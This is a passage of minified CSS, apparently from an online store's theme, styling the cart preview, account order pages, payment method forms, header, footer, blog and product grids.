auto;max-width:85.71429rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #e8e8e8}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;position:relative;text-align:center}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-height:90%}@media (min-width:320px){.previewCartItem-image::after{padding-bottom:75%}}@media (min-width:481px){.previewCartItem-image::after{padding-bottom:100%}}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.21429rem}.previewCartItem-brand,.previewCartItem-price{color:#989898;display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:85.71429rem;width:100%;border-top:1px solid #e8e8e8;display:block}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}@media (min-width:320px){.previewCartAction{padding:.78571rem .35714rem}}@media (min-width:481px){.previewCartAction{padding:1.5rem .78571rem}}.previewCartAction .button{margin:0;padding-left:.78571rem;padding-right:.78571rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.35714rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.78571rem;padding-top:.35714rem}.previewCartAction-viewCart{padding-left:.35714rem}.previewCart-emptyBody{padding:3rem;text-align:center}.previewCart-additionalCheckoutButtons{padding-bottom:1.5rem;padding-right:1.5rem}.addressList{font-size:0;list-style:none;margin-left:-.78571rem;margin-right:-.78571rem}.address{display:inline-block;padding:0 .78571rem;vertical-align:top;width:100%}@media (min-width:551px){.address{width:50%}}@media (min-width:1261px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:17.85714rem;padding:1.5rem}@media (min-width:551px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.78571rem;margin-top:1.5rem;text-align:left}@media (min-width:551px){.panel--address .form-actions{bottom:1.5rem;position:absolute;width:auto}}.panel--address .form-actions .button{margin-bottom:.78571rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:551px){.panel--address .form-actions .button+.button{margin-left:.35714rem}}.address-title{margin:0 0 .78571rem;text-transform:none}.address-details{list-style:none;margin:0 0 .78571rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#989898;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#a5a5a5}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #e8e8e8;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:1.14286rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.78571rem;position:relative;margin-bottom:1.85714rem;padding-top:0}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:801px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.85714rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.78571rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.78571rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:801px){.video{margin-bottom:1.85714rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.85714rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:85.71429rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:801px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#f2f2f2;padding:1rem;text-align:center}@media (min-width:801px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}.previewCartCheckout .button+p{margin-top:.78571rem}.previewCartCheckout .button:not(:last-child){margin-bottom:.78571rem}.previewCartCheckout-price{display:block;font-size:28px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:801px){.suggestiveCart{display:block}}.login{margin:3rem auto 6rem;max-width:64.28571rem}.login-row{margin:0 auto;max-width:85.71429rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:801px){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.78571rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media (min-width:801px){.quickSearchResults{margin-top:0}}.quickSearchResults .modal-close{display:none}@media (min-width:801px){.quickSearchResults .modal-close{display:block}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem}@media (min-width:551px){.search-price-range label input{display:inline;width:6rem}}@media (min-width:551px){.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list:after,.category-suggestion-list:before{content:" ";display:table}.category-suggestion-list:after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:15px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:28px;margin:1.5rem 0 0;text-align:center}.search-nav{position:relative}.navBar--account{display:none}@media (min-width:801px){.navBar--account{display:block}}.account-heading{border-bottom:1px solid #e8e8e8;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #e8e8e8;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #e8e8e8;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.78571rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.78571rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:2.35714rem;padding:0;position:absolute;right:-.78571rem;top:-.78571rem;width:2.35714rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.35714rem;width:1.5rem}.account-product-download svg{fill:white}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:551px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .21429rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.78571rem}.account-product-subtitle{color:#999;font-family:Karla,Arial,Helvetica,sans-serif;font-size:15px;margin:-.21429rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.35714rem 0 1.5rem}.account-product-refundQty{color:#999;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.account-product-detail{width:33.33333%}}@media (min-width:1261px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:551px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:551px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1261px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#989898;font-family:Karla,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .35714rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1261px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1261px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1261px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#989898;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.28571rem}.account-orderTotal-value{border-bottom:1px solid #e8e8e8;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:20px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:551px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#ccc;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .35714rem;padding:.21429rem .5rem}.account-orderStatus-action{color:#989898;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.78571rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:551px){.account-orderStatus-action{display:block;margin-left:0}}.account-orderStatus-action:hover{color:#000}.account .pagination{color:#999;margin-top:3rem;text-align:center}.account-message .is-read{color:#999}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#4f4f4f;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #e8e8e8;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#989898;font-size:15px;margin-bottom:.21429rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#989898}.wishlists-table{margin-left:auto;margin-right:auto;max-width:85.71429rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:85.71429rem;width:100%;margin-left:auto;margin-right:auto;max-width:39.28571rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:46.42857rem;text-align:center}.icon--ratingEmpty svg{fill:#dfdfdf}.icon--ratingFull svg{fill:#454545}.rating--small{display:inline-block}.rating--small .icon{height:1rem;width:1rem;margin-top:-3px}.apple-pay-checkout-button{background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.28571rem;cursor:pointer;display:none;max-height:4.57143rem;min-height:2.28571rem;min-width:90px;padding:1.5rem;width:160px}.apple-pay-checkout-button--white{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black)}.apple-pay-checkout-button--white-border{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black);border:.5px solid #000}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button,.apple-pay-supported .productView-options .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .78571rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.78571rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{min-height:17.85714rem;padding:.78571rem;width:100%}@media (min-width:551px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #e8e8e8;border-radius:.21429rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.78571rem;width:2rem}@media (min-width:1261px){.methodHeader-icon{width:3rem}}.methodHeader-title{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{color:#666;font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.78571rem}.methodHeader-default{fill:#666666;height:1.28571rem;margin-left:.78571rem;width:1.28571rem}@media (min-width:1261px){.methodHeader-default{height:1.42857rem;width:1.42857rem}}.methodHeader-expiry{font-size:15px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:13px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:13.28571rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .78571rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:551px){.paymentMethodForm{max-width:60%}}@media (min-width:551px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child .form-field{margin-bottom:.78571rem}}.paymentMethodForm-heading{color:#333;font-family:Karla,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:551px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.21429rem;width:2.42857rem}.paymentMethodForm-inputs{position:relative}@media (min-width:551px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.64286rem;top:2.78571rem}.paymentMethodForm-inputs-icon.icon{fill:#999999;height:1.5rem;width:1.5rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:551px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.78571rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.category-header-image{width:100%}.manual-captcha-input-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.manual-captcha-input-container .question{font-size:1.25rem;margin-right:1rem}.manual-captcha-input-container .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.skip-to-main-link{background:#fff;color:#000;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 55px));transform:translate(-50%,calc(-100% - 55px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#fff;border-bottom:1px solid #e8e8e8;position:fixed;top:0;width:100%;z-index:100}@media (min-width:801px){.header{border-bottom:1px solid #e8e8e8;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}.header.is-open{height:100%}@media (min-width:801px){.header.is-open{height:auto}}.header-logo{font-size:0;height:55px;margin:0 3.92857rem;text-align:center}@media (min-width:551px){.header-logo{margin-left:5.89286rem;margin-right:5.89286rem}}@media (min-width:801px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#e5e5e5;margin:0;padding:.35714rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#4f4f4f;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:801px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#a5a5a5}.header-logo__link:active{color:#757575}.header-logo--left{text-align:left}@media (min-width:801px){.header-logo--left{margin-left:2.85714rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:801px){.header-logo--right{margin-right:2.85714rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:400;letter-spacing:.14286rem;margin-left:auto;margin-right:auto;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}@media (min-width:551px){.header-logo-text{font-size:2.5vw}}@media (min-width:801px){.header-logo-text{display:inline;font-size:28px;max-width:none;overflow:auto;padding:0 10px;white-space:normal}.header.fixed .header-logo-text{font-size:25px}}.header-logo-image-container{position:relative;width:100%}@media (min-width:801px){.header-logo-image-container{min-height:56px}}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:2.35714rem}@media (min-width:801px){.header-logo-image{max-height:none}}.header-logo-image-unknown-size{max-height:2.35714rem}@media (min-width:801px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{width:40px;height:40px;font-size:0;left:0;overflow:hidden;padding:6px;position:relative;z-index:50;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #000}@media (min-width:801px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#000;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.42857rem}.mobileMenu-toggle .mobileMenu-toggleIcon{position:static;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#000;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem;margin-top:1.5rem}@media (min-width:801px){.body{margin-top:2.5rem}}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.page-region{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:right;width:100%}@media (min-width:801px){.page-region{width:75%}}@media (min-width:801px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:66.66667%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}@media (min-width:801px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.footer{background-color:#fff;border-top:1px solid #e8e8e8;padding:3rem 0;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#989898;display:inline-block;float:none;font-size:1rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:551px){.footer-info-col{text-align:left;width:50%}}@media (min-width:801px){.footer-info-col{width:40%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:801px){.footer-info-col--small{width:20%}}.footer-info-col--social{width:100%}@media (min-width:551px){.footer-info-col--left{padding:0}}@media (min-width:551px){.footer-info-col--right{left:50%;position:inherit;width:50%}}@media (min-width:801px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#989898;text-decoration:none}.footer-info-list a:hover{color:#000}.footer-copyright{text-align:center}@media (min-width:551px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#989898;font-size:12px;margin:0}.footer-copyright a{color:#989898;text-decoration:none}.footer-copyright a:hover{color:#000}.footer-payment-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style-type:none;margin-left:0;margin-top:1.5rem}@media (min-width:551px){.footer-payment-icons{-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal}}@media (min-width:801px){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:2.85714rem;margin:.35714rem;vertical-align:middle;width:3.57143rem}.footer-payment-icons svg{fill:#4f4f4f}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:91.71429rem;padding:0 1.5rem;position:relative;width:100%}@media (min-width:1261px){.container{padding:0 6rem}}.blog{margin-bottom:1.5rem}@media (min-width:801px){.blog{margin:auto;width:100%}}.blog+.blog{border-top:1px solid #e8e8e8;margin-top:3rem;padding-top:3rem}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:22px;margin:0 1.5rem .35714rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#989898;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:15px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;max-width:400px;position:relative}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center}@media (min-width:801px){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}@media (min-width:551px){.blog-post-body{width:83.33333%}}@media (min-width:801px){.blog-post-body{width:66.66667%}}@media (min-width:1261px){.blog-post-body{width:50%}}.sidebarBlock+.sidebarBlock{border-top:1px solid #e8e8e8;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{font-size:1.07143rem;margin-top:0;text-transform:inherit}@media (min-width:801px){.sidebarBlock-heading.heading-price{margin-top:-.85714rem}}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.brandGrid .brand{width:33.33333%}}@media (min-width:801px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{max-width:100px;position:relative}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand .card-img-container{max-width:190px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:131.57895%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.productGrid .product{width:33.33333%}}@media (min-width:801px){.productGrid .product{width:25%}}@media 